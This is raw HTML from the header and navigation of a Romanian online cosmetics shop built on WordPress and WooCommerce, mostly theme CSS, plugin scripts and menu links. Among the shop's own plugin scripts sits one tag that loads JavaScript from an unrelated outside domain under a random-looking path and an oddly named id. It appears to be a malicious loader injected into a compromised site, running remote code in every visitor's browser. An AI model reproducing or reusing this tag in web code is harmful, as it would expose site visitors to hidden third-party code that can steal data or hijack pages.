st-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css28525aa9906ca980b97baea5ed992104f5d9292ec947fb0bcc936a1ad2984.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css94e787edd130d9fed79cccd41dcbb766ac84849cc7a7f217a4e1690ed01c7.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css31cadec9633189686a9bc44452c2a7ede24b3a5a51067cbbb2e338f2f9d3f.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css2b3a54081c6f7fa44cd1c352f4d58bb2ba0e61d8ade57f0d1abdc20948e2b.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd1c4e40feb134d200be86af98435026ab85e49e19a39874d1ae667c630b54.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css0fb6fc53f28b148fb060baa0e9c83e57ca538e40e200a4b8d95e50d9aa453.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css25caafd31ab86d6c551ba96a25d6ddeeffe2c78a69744e11fd889e4c1a37a.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css9cd7bd3550cbbbc0c9951b83278295b6d7f90438d923de21dec83c300281b.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css' media="all">#header .logo,.side-header-narrow-bar-logo{max-width:90px}@media (min-width:1220px){#header .logo{max-width:90px}}@media (max-width:991px){#header .logo{max-width:72px}}@media (max-width:767px){#header .logo{max-width:72px}}#header.sticky-header .logo{max-width:78.75px}.page-top ul.breadcrumb>li.home{display:inline-block}.page-top ul.breadcrumb>li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb>li.home a:after{content:"\e883";font-family:'porto';position:absolute;left:0;top:0;text-indent:0}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;color:#1d2127;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#1d2127;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Open Sans;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked+span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#1d2127}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body>.mfp-bg{z-index:9042}html.panel-opened body>.mfp-wrap{z-index:9043}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#header .searchform-popup .search-toggle{width:auto;color:#999;font-size:13px;height:36px;line-height:36px}#header .search-toggle .search-text{display:inline-block}#header .searchform input{width:280px}#mini-cart .cart-head:after{font-size:13px;color:#393f4f}#mini-cart .minicart-icon{font-size:22px}#header:not(.sticky-header) #mini-cart .cart-head{padding-right:20px;min-width:0}#mini-cart .cart-items{font-size:9px;left:14px;top:4px;width:14px;height:14px;background:#eb2771}#mini-cart .cart-head{min-width:0;line-height:36px}#mini-cart .cart-popup{right:-13.5px}#header .separator{height:36px}@media (max-width:575px){#header .header-top .separator:first-of-type{display:none}}#header .main-menu .narrow .popup li.menu-item>a{border-bottom:none}#header .main-menu .wide .popup li.menu-item li.menu-item>a:hover{background:none;text-decoration:underline}#header .main-menu>li.menu-item:first-child>a{padding-left:0}#header .main-menu>li.menu-item:last-child>a{padding-right:0}.home-banner-slider .owl-item img{width:1140px}.home-banner-slider .porto-ibanner img{opacity:0!important;min-width:0}.home-banner-slider .porto-ibanner{cursor:default}.home-banner-slider .porto-ibanner-desc{font-family:Oswald;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-ms-flex-direction:vertical;flex-direction:column}.home-banner-slider .porto-ibanner-content>*{font-family:inherit;text-transform:uppercase}.home-banner-slider .porto-ibanner-desc h2{color:#301b24;line-height:1}.home-banner-slider .porto-ibanner-title{font-family:inherit;text-transform:uppercase;font-weight:300;margin-bottom:10px;letter-spacing:.1em}.home-banner-slider .porto-ibanner-content h2{font-size:78px;font-weight:700;letter-spacing:.035em;margin-bottom:0}.home-banner-slider .porto-ibanner-content .banner-sale{font-size:60px;color:#39332d;vertical-align:top;font-weight:300;line-height:1.5;margin-bottom:25px}.home-banner-slider .btn{padding:.8em 2em}.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]{color:#c4c4c4;font-size:20px}.archive-products,.porto-products{overflow:hidden;position:relative}.column2 ul.products,ul.products{margin-bottom:-1px}ul.products li.product-col{border-left:1px solid #e3e4e4;margin-bottom:0;border-bottom:1px solid #e3e4e4}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-family:Oswald;color:#282d3b;font-weight:400}ul.products li.product-col h3,.product-summary-wrap .price,.single-product .product_title{color:#282d3b}.star-rating{font-size:12px}.products-slider.products li.product-col{border-left-width:0;border-bottom:none}.products-slider.products,.single-product .related .slider-title{border-bottom:1px solid #e3e4e4}.products-slider.products .owl-item.active+.owl-item.active li.product-col{border-left-width:1px}.porto-related-products{background:none}.newsletter-popup-form .formError .formErrorContent{color:#fff!important;width:165px}.newsletter-popup-form .widget_wysija_cont .wysija-submit:hover{background:#e6e6e6 none repeat scroll 0 0}.newsletter-popup-form{position:relative;box-shadow:0 10px 25px rgba(0,0,0,.5);border:0!important;box-shadow:0 10px 25px rgba(0,0,0,.5);background:rgba(0,0,0,0) url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat scroll 0 0/cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form{max-width:700px;width:100%;margin-left:auto;margin-right:auto}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:transparent}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:30px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .widget_wysija_cont .wysija-submit{background:#fff none repeat scroll 0 0;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%;height:34px}.newsletter-popup-form .text-form{display:block;margin-bottom:20px}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.newsletter-popup-form .checkbox input[type="checkbox"]{vertical-align:middle}#footer .widget-title{font-size:15px;text-transform:uppercase}.footer-top>.container{padding-left:0;padding-right:0;max-width:none}#footer .widget.contact-info .contact-details strong{display:block;font-family:Oswald;text-transform:uppercase}#footer .widget.contact-info i{display:none}#footer .widget.contact-info .contact-details strong,#footer .widget.contact-info .contact-details span{line-height:20px}#footer .widget_nav_menu ul{border-bottom:none}#footer .widget_nav_menu .menu-item{border-top:none;padding:2px 0}#footer .widget_nav_menu .menu-item:before{display:none}#footer .widget .widget_wysija{max-width:none}#footer .widget_wysija .wysija-input{border:none;height:42px;padding-left:15px;font-size:13px}#footer .widget_wysija .wysija-submit{border:none;height:42px;padding:0 25px;font-size:12px;font-weight:500;color:#63656d;background:#e2e0de;text-transform:uppercase}#footer .footer-main .container:after{content:'';position:absolute;bottom:0;left:15px;right:15px;border-bottom:1px solid #e6e6e6}.rtl #header:not(.sticky-header) #mini-cart .cart-head{padding-left:20px;padding-right:0}.rtl #mini-cart .cart-items{right:14px;left:auto}.rtl #mini-cart .cart-popup{left:-14px;right:auto}.rtl #header .main-menu>li.menu-item:first-child>a{padding-right:0;padding-left:20px}.rtl #header .main-menu>li.menu-item:last-child>a{padding-left:0;padding-right:20px}.rtl ul.products li.product-col{border-right:1px solid #e3e4e4;border-left:none}.rtl .products-slider.products li.product-col{border-right-width:0}.rtl .products-slider.products .owl-item.active+.owl-item.active li.product-col{border-right-width:1px}.rtl #footer .widget_wysija .wysija-input{padding-right:15px;padding-left:0}</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssf50834ae75e9810baf925c956b9a4b244565ac958e4be0969415159795382.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https://www.drkelen.ro/wp-admin/admin-ajax.php","siteUrl":"https://www.drkelen.ro/","pluginsUrl":"https://www.drkelen.ro/wp-content/plugins","isAdmin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/gls-shipping-v2/public/js/gls-public.js?ver=1.0.0" id="gls-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7" id="revmin-js"></script>
<script type="text/javascript" id="smartbill-woocommerce-js-extra">
/* <![CDATA[ */
var smartbill_billing = {"billing":"","loc_checks":""};
//# sourceURL=smartbill-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/smartbill-facturare-si-gestiune/public/js/smartbill-woocommerce-public.js?ver=1.0.0" id="smartbill-woocommerce-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/tbicreditro/includes/../js/tbicredit.js?ver=3.3.8" id="tbiro_credit-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https://www.drkelen.ro/cos/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>



    <style type="text/css" media="all">#showLockerDetails{font-size:13px;font-weight:700;line-height:22px}.shipping-pickup-store td .title{float:left;line-height:30px}.shipping-pickup-store td span.text{float:right}.shipping-pickup-store td span.description{clear:both}.shipping-pickup-store td>span:not([class*="select"]){display:block;font-size:11px;font-weight:400;line-height:1.3;margin-bottom:0;padding:6px 0;text-align:justify}[aria-labelledby="select2-shipping-pickup-store-select-container"]{height:100%!important}#locker_name,#locker_address{width:100%;border:0;pointer-events:none;resize:none}#select2-shipping-pickup-store-select-container{word-wrap:break-word!important;text-overflow:inherit!important;white-space:normal!important}#select2-shipping-pickup-store-select-results{max-height:250px;overflow-y:auto;font-size:12px}</style>
    	<style media="all">img#wpstats{display:none}</style>
				<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:200,300,400,700,800,500,600','Shadows+Into+Light:200,300,400,700,800,500,600','Oswald:200,300,400,700,800,500,600','Playfair+Display:200,300,400,700,800,500,600','Open+Sans:200,300,400,700,800,500,600' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.drkelen.ro/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			
			<script  type="text/javascript">

				fbq('init', '1008198012940501', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			
			


<link rel="icon" href="https://www.drkelen.ro/wp-content/uploads/2023/09/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />


<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output" media="all">.alternative-font,a,.color-primary{color:#d33}#footer,#footer p{line-height:24px;font-size:13px}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Oswald;letter-spacing:.5px;font-weight:400;color:#282d3b}.custom-font1{font-family:Oswald;font-weight:400}.custom-font2{font-family:"Open Sans";font-weight:400}#header .header-main{background-color:#fff}#header,#header .header-main .header-contact .nav-top>li>a,#header .top-links>li.menu-item:before{color:#999}#header .header-top,.header-top .top-links>li.menu-item:after{color:#999}.page-top{background-color:transparent}#footer{background-color:#ede9e6}#footer .widget.contact-info .contact-details strong{color:#282d3b}.footer-top{background-color:#e4e1dd}#footer .footer-bottom{background-color:#ede9e6}#footer .footer-bottom,#footer .footer-bottom p,#footer .footer-bottom .widget>div>ul li,#footer .footer-bottom .widget>ul li{color:#80868a}#header.sticky-header .searchform-popup .search-toggle{color:#777}#header.sticky-header .searchform-popup .search-toggle:hover{color:#08c}#mini-cart .cart-subtotal,#mini-cart .minicart-icon{color:#08c}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-ulei-anticelulitic term-236 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child full blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<div class="page-wrapper">

		
					
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Cauta</span></a><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide"><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Cauta produse" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div></div><div class="header-col header-right"><div class="custom-html"><ul class="nav nav-pills nav-top d-none d-md-block">
	<li class="phone">
           <a href="tel:+40-746-564457"><span><i class="fa fa-phone"></i> 0746.56.44.57</span></a>
	</li>
</ul></div><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div></div></div><div class="header-main header-has-center"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle"><i class="fas fa-bars"></i></a><ul id="menu-principal" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.drkelen.ro/produse/" class="">Produse</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/" class="">Protectie Medie</a></li>
		<li id="nav-menu-item-12345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/" class="">Protectie Puternica</a></li>
		<li id="nav-menu-item-12346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/" class="">Pentru Copii</a></li>
		<li id="nav-menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/" class="">Dupa Plaja</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
	<li id="nav-menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/" class="">Lotiune &amp; Emulsie</a></li>
		<li id="nav-menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/" class="">Ulei Masaj</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/" class="">Picioare</a></li>
